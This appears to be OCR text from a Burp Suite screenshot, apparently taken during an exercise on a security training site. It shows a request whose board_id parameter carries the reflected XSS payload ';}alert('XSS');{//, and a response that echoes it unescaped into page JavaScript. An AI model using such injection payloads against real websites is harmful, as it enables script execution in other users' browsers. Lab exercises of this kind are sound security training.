 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1301 http://elms2.skinfosec.co.kr:8083 GET /exam17/noticeview.php?pageIndex=... ✓ ✓ 200 9299 HTML php EQST 보안교육센터 218.233.105.183 10:51:31 21 ... 8080
Edited request
Pretty Raw Hex
\n
1 GET /exam17/noticeview.php?pageIndex=1&board_id=18';}alert('XSS');{//&sorting=&
sotingAd=DESC&startDt=&endDt=&searchType=all&keyword= HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8083
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=a5866f8b99b695200dab62f94c46484f
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
60 return false;
61 }
62 }
63 },
64 error:function(xhr, errorType, err){
65 var data = $.parseJSON(xhr.responseText);
66 alert(data.xmlData.message);
67 }
68 }
);
69 }
70
71 function fnEdit(){
72 document.location.href = 'noticeedit.php?board_id=' + '18';
}
alert('XSS');
{
//';
73 }
74
75 </script>
76 </head>
77 <body class="set_size">
78 <!--[s] header -->
79
80 <div id="header">
81 <!--[s] wrap_header-->
82 <div class="wrap_header">
83 <div class="logo lft">
84 <a href="#">
85 <span class="logo">
보안교육센터
</span>
XSS
3 matches
Inspector
Request Attributes 2
Request Query Parameters 8
Request Cookies 1
Request Headers 9
Response Headers 10